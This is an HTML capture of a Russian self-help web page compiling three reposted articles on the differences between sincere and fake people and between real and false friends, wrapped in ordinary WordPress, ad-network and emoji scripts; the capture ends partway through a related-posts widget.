

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://detibib-nevelsk.ru/personalii/razlichiya-mezhdu-iskrennimi-i-falshivymi-lyudmi.html
body_size: 44659
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://detibib-nevelsk.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'1hbi1'}; </script>
            <script type="text/javascript">
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function') {
                        let errorInfo = [];
                        // errorInfo['msg'] = msg;
                        // errorInfo['url'] = url;
                        // errorInfo['lineNo'] = lineNo;
                        // errorInfo['columnNo'] = columnNo;
                        // errorInfo['error'] = error;

                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                let rotatorScript = document.createElement('script');
                rotatorScript.src = "//newrotatormarch23.bid/1hbi1.min.js";
                rotatorScript.type = "text/javascript";
                rotatorScript.async = true;
                document.head.append(rotatorScript);

                rotatorScript.onerror = function(message, url, line, col, errorObj) {
                    // alert('error is here');
                };
            </script>
<title>Различия между искренними и фальшивыми людьми - Библиотека Невероятных Фактов</title>

<!-- This site is optimized with the Yoast SEO plugin v10.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://detibib-nevelsk.ru/personalii/razlichiya-mezhdu-iskrennimi-i-falshivymi-lyudmi.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Различия между искренними и фальшивыми людьми - Библиотека Невероятных Фактов" />
<meta property="og:description" content="Подлинные и фальшивые люди: 8 различий Для того, чтобы двигаться вперед по жизни, очень важно окружать себя преданными людьми, у которых есть ценности и голова на плечах. Иногда нам всем нужно задать себе вопрос: «Действительно ли люди, которые нас окружают, являются таковыми или же они просто хотят таковыми казаться?» Люди, которые вас окружают Для того, чтобы двигаться" />
<meta property="og:url" content="https://detibib-nevelsk.ru/personalii/razlichiya-mezhdu-iskrennimi-i-falshivymi-lyudmi.html" />
<meta property="og:site_name" content="Библиотека Невероятных Фактов" />
<meta property="article:section" content="Персоналии" />
<meta property="article:published_time" content="2019-05-29T11:39:00+00:00" />
<meta property="og:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/b5b6efd2ad2a1616695a99452af6759b.jpg" />
<meta property="og:image:secure_url" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/b5b6efd2ad2a1616695a99452af6759b.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="560" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Подлинные и фальшивые люди: 8 различий Для того, чтобы двигаться вперед по жизни, очень важно окружать себя преданными людьми, у которых есть ценности и голова на плечах. Иногда нам всем нужно задать себе вопрос: «Действительно ли люди, которые нас окружают, являются таковыми или же они просто хотят таковыми казаться?» Люди, которые вас окружают Для того, чтобы двигаться" />
<meta name="twitter:title" content="Различия между искренними и фальшивыми людьми - Библиотека Невероятных Фактов" />
<meta name="twitter:image" content="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/b5b6efd2ad2a1616695a99452af6759b.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/detibib-nevelsk.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.22'></script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object_ad = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/asyncBlockInserting.js?ver=0.1.26.77'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var adg_object = {"ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/realbig-media/readyAdGather.js?ver=0.1.26.77'></script>
<script>var ajaxUrlFlatPM = "https://detibib-nevelsk.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://detibib-nevelsk.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6b87af;}.title, .single #toc_container .toc_title{color: #6b87af;border-left: 4px solid #6b87af;}.description{border-top: 4px solid #6b87af;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6b87af;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6b87af;}.more span{border-bottom: 1px dashed #6b87af;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6b87af;border: 1px solid #6b87af;}#up{border-bottom-color: #6b87af;}#up:before, .commentlist .comment .reply a{border: 1px solid #6b87af;}.respond-form .respond-form__button{background-color: #6b87af;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6b87af;}
		.m-nav{background: #6b87af;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #c9b141 url(https://detibib-nevelsk.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #c9b141;}#up:hover{border-bottom-color: #c9b141;}#up:hover:before{border: 1px solid #c9b141;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #c9b141;}.respond-form .respond-form__button:hover{background-color: #c9b141;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #c9b141;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6b87af;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #c9b141;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>

	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://detibib-nevelsk.ru">
						<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png " class="logo" alt="Библиотека Невероятных Фактов">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://detibib-nevelsk.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-2371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://detibib-nevelsk.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://detibib-nevelsk.ru/personalii" itemprop="item"><span itemprop="name">Персоналии</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-05-29">29.05.2019</time>
	    				    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Различия между искренними и фальшивыми людьми</h1>
															<div itemprop="articleBody">
								

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
</style><span id="content_pointer_id"></span><div class="flat_pm_start"></div>
<h2>Подлинные и фальшивые люди: 8 различий</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Razlichiya_mezhdu_iskrennimi_i_falshivymi_lyudmi_1.jpg" alt="" width="640" height="auto" /></p>
<p>Для того, чтобы двигаться вперед по жизни, очень важно окружать себя преданными людьми, у которых есть ценности и голова на плечах. Иногда нам всем нужно задать себе вопрос: «Действительно ли люди, которые нас окружают, являются таковыми или же они просто хотят таковыми казаться?»</p><div class='percentPointerClass ' data-id='1' style='clear:both;'><div id="content_rb_68167" class="content_rb" data-id="68167"></div></div>
<h3>Люди, которые вас окружают</h3>
<p> Для того, чтобы двигаться вперед по жизни, очень важно окружать себя преданными людьми, у которых есть ценности и голова на плечах. Иногда нам всем нужно задать себе вопрос: «Действительно ли люди, которые нас окружают, являются таковыми или же они просто хотят таковыми казаться?»</p>
<p><strong>Подписывайтесь на наш аккаунт в INSTAGRAM!</strong></p>
<p><strong>Решая довериться тому или иному человеку, нужно быть максимально осторожным, иначе вас могут легко обвести вокруг пальца.</p>
<p></strong> Все дело в том, что <strong>отличить человека, который действительно является таким, какой он есть, от человека, который скрывает свое истинное лицо под маской обмана, бывает очень трудно</strong>.</p>
<p> Человек, у которого есть какой-то тайный умысел, сделает все, что в его силах для того, чтобы вы поверили в его «сказку».</p>
<p><strong>Будет полезным знать и помнить о нескольких подсказках, которые помогут вам отличить обманщика от человека искреннего.</strong></p>
<h3>Отношение уважительное и отношение снисходительное</h3>
<div class='percentPointerClass ' data-id='2' style='clear:both;'><div id="content_rb_68168" class="content_rb" data-id="68168"></div></div><p> <strong>Искренний с вами человек прилагает все свои усилия для того, чтобы относиться с уважением к кому бы то ни было и чему бы то ни было. </strong>Такие люди всегда считаются с чувствами других людей, и они сделают все, что в их силах для того, чтобы человек, с которым они общаются, чувствовал себя с ними комфортно.</p>
<p><strong>Те люди, которые скрывают свое истинное лицо под маской обмана, уважают лишь тех людей, у которых есть власть. </strong>Все дело в том, что они из любой ситуации хотят извлечь для себя определенную выгоду. Если для того, чтобы получить необходимое, им нужно воспользоваться своими актерскими навыками, они это обязательно сделают.</p>
<h3>Одни не требуют награды, другие жаждут признания</h3>
<p> <strong>Если дело касается того, чтобы помочь кому-то и сделать человека счастливым, искренний человек никогда не будет на каждом углу рассказывать о том, что именно он сделал.</strong> Таким людям радость приносит уже то, что они сделали кого-то счастливым.</p>
<p><strong>Обманщики в этом отношении ведут себя противоположным образом.</p>
<p> </strong>Сначала они сделают все, чтобы помочь вам, а затем приложат все усилия для того, чтобы об этой их помощи узнало как можно больше людей.</p>
<p> Все дело в том, что такие люди хотят, чтобы все вокруг знали, какие они «особенные». <strong>Одни не против на какое-то время уйти со сцены, а другие хотят всегда быть в центре внимания.  </strong></p>
<p><strong>Проводить время наедине с самим собой очень полезно, ведь у человека появляется возможность привести свои мысли в порядок и не только. Искренние люди прекрасно это знают.</strong> И люди, которые их окружают, принимают и уважают это их решение.</p>
<p><strong>Люди, скрывающие свое истинное лицо под маской обмана, жаждут внимания.</strong> Они сделают все, чтобы остаться в центре всеобщего внимания, ведь они верят, что мир вращается вокруг них.</p>
<h3>Одни скромны, а другие самолюбивы</h3>
<p> Конечно, любому человеку будет приятно, если люди вокруг него узнают о его достижениях. Однако хвастунов не любит никто. <strong>Именно поэтому искренние люди ведут себя скромно, предпочитая лишний раз не говорить о своих достижениях. </strong>Таким людям гораздо интереснее слушать о достижениях других людей.</p>
<p> </p>
<div class='percentPointerClass ' data-id='3' style='clear:both;'><div id="content_rb_68169" class="content_rb" data-id="68169"></div></div><p><strong>Поскольку обманщикам жизненно необходимо всегда быть в центре внимания, они постоянно хвастают своими достижениями. </strong>Может даже получиться так, что вы несколько раз услышите от них одну и ту же историю.</p>
<h3>Одни высказывают все в глаза, а другие сплетничают за вашей спиной</h3>
<p><strong>Если искреннему человеку есть что о вас сказать, он сделает это, глядя вам в глаза, в личной беседе. </strong>У таких людей <strong>нет скрытого умысла, и они уважают вас. </strong>Именно поэтому они скажут вам все прямо. Они будут надеяться, что разрешит возникшую проблему или недопонимание.</p>
<p><strong>Обманщики – личности трусливые. Особенно это проявляется тогда, когда речь заходит о каком-то возможном конфликте. </strong>При встрече с вами, они будут очень мило вам улыбаться. Однако, как только вы «повернетесь к ним спиной», они начнут судачить о вас. Такие люди обожают сплетничать так же, как они обожают превращать любую ситуацию в драму.</p>
<h3>Одни делают, в то время, как другие только говорят</h3>
<p> <strong>Искренние люди сделают все, что могут для того, чтобы сдержать свое слово.</strong> Если у них все-таки это не получается, то они берут всю ответственность за сложившуюся ситуацию на себя и пытаются все исправить.</p>
<p><strong>Обманщик же, как правило, красиво и много говорит, но очень редко исполняет все то, что наобещал.</strong> В отличие от искреннего человека, обманщик придумает 1000 оправданий тому, почему он не сделал того, что обещал. Вполне возможно, что в какой-то момент вы начнете замечать, что такие люди используют одни и те же оправдания.</p>
<h3>Одни не считают себя идеальными, а другие мнят себя истинным совершенством</h3>
<p> <strong>Искренние люди всегда готовы учиться. Они знают, что не идеальны. </strong>Научившись чему-то у другого человека, они обязательно его поблагодарят.</p>
<p><strong>Обманщики – это люди, которым очень нравится критиковать других</strong>. О какой бы ситуации не шла речь, они найдут то, за что покритиковать человека. Они всегда пытаются, в первую очередь, обратить внимание именно на ошибки, которые совершил человек. Они всегда всех критикуют, ведь именно таким образом самоутверждаются.</p>
<h3>У одних нет корыстных целей, а у других – таких большинство</h3>
<p> <strong>Искренний человек помогает вам просто потому, что он этого хочет.</strong> Им вовсе не нужно, чтобы об их помощи стало известно всем или, чтобы вы их за нее благодарили. Они просто хотят сделать так, чтобы вы были счастливы, и чтобы у вас все было хорошо.</p>
<p><strong>Обманщики же живут по принципу: «Ты мне, я тебе». </strong>Помогая вам, они ожидают, получить что-то взамен. Если они поймут, что за свою помощь они ничего не получат, они пальцем не пошевелят для того, чтобы что-то для вас сделать.опубликовано econet.ru. </p>
<div class='percentPointerClass ' data-id='4' style='clear:both;'><div id="content_rb_68170" class="content_rb" data-id="68170"></div></div><p>Brandon Marji</p>
<p><strong>Остались вопросы — задайте их здесь</strong></p>
<p>P.S. И помните, всего лишь изменяя свое сознание &#8211; мы вместе изменяем мир! © econet</p>
<p>Источник: <a href="https://econet.ru/articles/181685-podlinnye-i-falshivye-lyudi-8-razlichiy" rel="nofollow" target="_blank">https://econet.ru/articles/181685-podlinnye-i-falshivye-lyudi-8-razlichiy</a></p>
<h2>8 различий между подлинными и фальшивыми людьми</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Razlichiya_mezhdu_iskrennimi_i_falshivymi_lyudmi_2.jpg" alt="" width="640" height="auto" /></p>
<p>Вы когда-нибудь сталкивались с человеком, который кажется таким приятным в личном общении, но стоит ему оказать за вашей спиной, как проявляется его <strong>мерзость</strong>? Правда, вас пугают люди, которые хороши только с теми, у кого <strong>выше должность</strong>? Вам трудно понять, кто подделка, а кто искренний человек?</p>
<p>Вот 8 советов, которые помогут во всем разобраться. Для меня этот материал стал настоящим откровением.</p>
<p>Natpress.net</p>
<h3>1. Наравне со всеми — Взора свысока</h3>
<p>Неподдельные люди уважают всех и каждого. Они не смотрят на коллег или друзей свысока, а чувство превосходства для них чуждо.</p>
<p>С другой стороны, фальшивки уважают только тех, кто, по их мнению, обладает властью. Кроме того, они во всем ищут личную выгоду.</p>
<h3>2. Своя дорога — Стремление угодить</h3>
<p>Искренние не лезут из кожи вон, чтобы произвести впечатление. И тем более не бросают выбранный путь. Им комфортно быть самим собой, а одобрение других их не интересует.</p>
<p>С другой стороны, фальшивые люди думают, что для реальной жизни сгодится чей-то образ. Они могут отказаться от собственной цели, лишь бы добиться чьего-то одобрения.</p>
<h3>3. Тень — Центр внимания</h3>
<p>Неподдельный человек не испытывает трудностей, когда на него никто не смотрит. У него есть собственная зона комфорта, он самодостаточен, он делает то, что ему нравится.</p>
<p>Его оппозиция отчаянно нуждается во внимании и пытается постоянно его привлекать. Но все-таки мир вращается вокруг солнца&#8230;</p>
<h3>4. Смирение — Хвастовство</h3>
<p>Искренние люди не хвастаются работой или достижениями. Они скромны и почести им не к чему.</p>
<p>Фальшивки же любят постоянно хвастаться: даже тем, что еще не сделано.</p>
<h3>5. Лицом к лицу —  За спиной</h3>
<p>Если искренний человек собирается что-то сказать о вас, он сделает это в лицо. &#8220;Подлинные&#8221; люди – прямолинейны, они честно выражают свое мнение без каких-либо скрытых мотивов.</p>
<p>Подделки отличаются двуличием, и им нравится сплетничать. Одно они говорят в лицо, а совсем другое – за спиной.</p>
<h3>6. Действия — Слова</h3>
<p>Искренние всегда делают все возможное, чтобы реализовать свои обещания.</p>
<p>Фальшивые же хоть и говорят, но не обязательно выполняют. Они постоянно оправдываются и неустанно преданны личным мотивам.</p>
<h3>7. Честное мнение —  Ложная похвала</h3>
<p>Неподдельные люди восхищаются другими, могут похвалить и попросить совета. Они знают о своем несовершенстве и пытаются многому учиться у других.</p>
<p>Фальшивки ищут минусы в чужом счастье. Они критикуют и провоцируют плохое настроение. Если найдена хоть одна ошибка, у них поднимется настроение.</p>
<h3>8. Искренняя помощь — Эгоистичные мотивы</h3>
<p>Те, кто ведом искренностью, хочет вам помочь. Им важно, чтобы все вокруг были довольны.</p>
<p>Те, кто идут за руку с притворством, помогают лишь в том случае, если знают, что получат что-либо взамен. Если они принесли хоть какую-то пользу – это еще и повод для хвастовства.</p>
<p>А теперь внимательней присмотритесь к своему окружению. Прощайтесь с фальшивками без сожаления! И берегите себя.</p>
<p>Источник: <a href="https://fabiosa.ru/iskrennie-i-falshivye/" rel="nofollow" target="_blank">https://fabiosa.ru/iskrennie-i-falshivye/</a></p>
<h2>Различия между настоящими и фальшивыми друзьями</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Razlichiya_mezhdu_iskrennimi_i_falshivymi_lyudmi_3.jpg" alt="" width="640" height="auto" /></p>
<p>
Иногда трудно понять, насколько искренен в своих чувствах друг. Доверившись неправильному человеку, можно сильно пострадать. Фальшивые друзья способны всерьез испортить жизнь. От того, с кем вы общаетесь, зависит очень многое!</p>
<p>
Вот 10 признаков, которые помогут вам отличить настоящего друга от мнимого.</p>
<h3>1. Настоящий друг уважает вас</h3>
<p>
Независимо от ситуации, ваш настоящий друг ни за что не станет унижать или оскорблять вас. Даже если между вами есть разногласия, он будет уважать вас как самого себя. Настоящие друзья могут не соглашаться друг с другом, но между ними есть подлинное доверие.</p>
<p>
Фальшивые друзья способны разозлиться на вас всерьез. Они могут злоупотреблять обидными словами или даже воздействовать на вас физически. Им наплевать на вас, поэтому они не чувствуют, что вам больно.</p>
<h3>2. Настоящий друг принимает вас любым</h3>
<p>
Настоящего друга заботит ваше счастье и благополучие. Ему все равно, какую одежду вы носите. Его не раздражает ваш громкий смех. Он просто принимает и любит вас любым.</p>
<p>
Фальшивые друзья ведут себя совершенно по-иному. Они всегда будут напоминать вам о ваших недостатках и требовать, чтобы вы вели себя “более нормально”. Никогда не слушайте этих людей!</p>
<h3>3. У настоящего друга всегда найдется время для вас</h3>
<p>
Даже если у настоящего друга есть всего лишь час между работой и спортзалом, он всегда готов встретиться, пусть даже совсем ненадолго. Ведь он искренне хочет повидаться с вами! Настоящим друзьям не все равно, как вы поживаете. Поэтому они часто пишут или звонят вам.</p>
<p>
А вот фальшивые друзья вспоминают о вас только тогда, когда им что-то становится нужно. Они могут очень красиво говорить, но помните, что у них всегда есть корыстный интерес. И, если вдруг вы не сумеете помочь своему фальшивому другу, он будет очень зол.</p>
<h3>4. С настоящим другом можно обсуждать что угодно</h3>
<p>
Спорить с умным человеком может быть интересно, особенно, когда это делается правильно! С настоящим другом вы можете обсуждать самые разные темы, понимая, что это дает вам свежий взгляд на привычные вещи.</p>
<p>
А вот фальшивые друзья постоянно переходят в споре на личности. Кроме того, они не готовы проигрывать вам, поэтому сделают все возможное, чтобы оставить вас в дураках.</p>
<h3>5. Настоящий друг умеет хранить секреты</h3>
<p>
Настоящему другу можно доверить любую тайну, не опасаясь, что завтра об этом будут знать все. Он уважает вас, поэтому о вашем секрете будете знать только вы двое.</p>
<p>
Фальшивые друзья отнесутся к вашему признанию как к чему-то будничному и незначительному. А иногда еще и хорошенько приукрасят ваш секрет в разговоре с общими знакомыми!</p>
<h3>6. Настоящий друг прощает вам все</h3>
<p>
Все мы иногда хотим подурачиться. Или даже сделать что-то не очень хорошее. Настоящий друг любит не только вас, но и ваши глупости. Настоящие друзья знают, что никто не идеален, и принимают это. Более того, иногда вы будете делать глупые вещи вместе, получая при этом огромное удовольствие!</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/personalii/migel-servantes-biografiya-lichnaya-zhizn-foto.html" target="_blank" rel="nofollow" class="u9ae6eb900ca13f2f9dfedd1445f6f726"><!-- INLINE RELATED POSTS 1/3 //--><style> .u9ae6eb900ca13f2f9dfedd1445f6f726 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9ae6eb900ca13f2f9dfedd1445f6f726:active, .u9ae6eb900ca13f2f9dfedd1445f6f726:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9ae6eb900ca13f2f9dfedd1445f6f726 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9ae6eb900ca13f2f9dfedd1445f6f726 .ctaText { 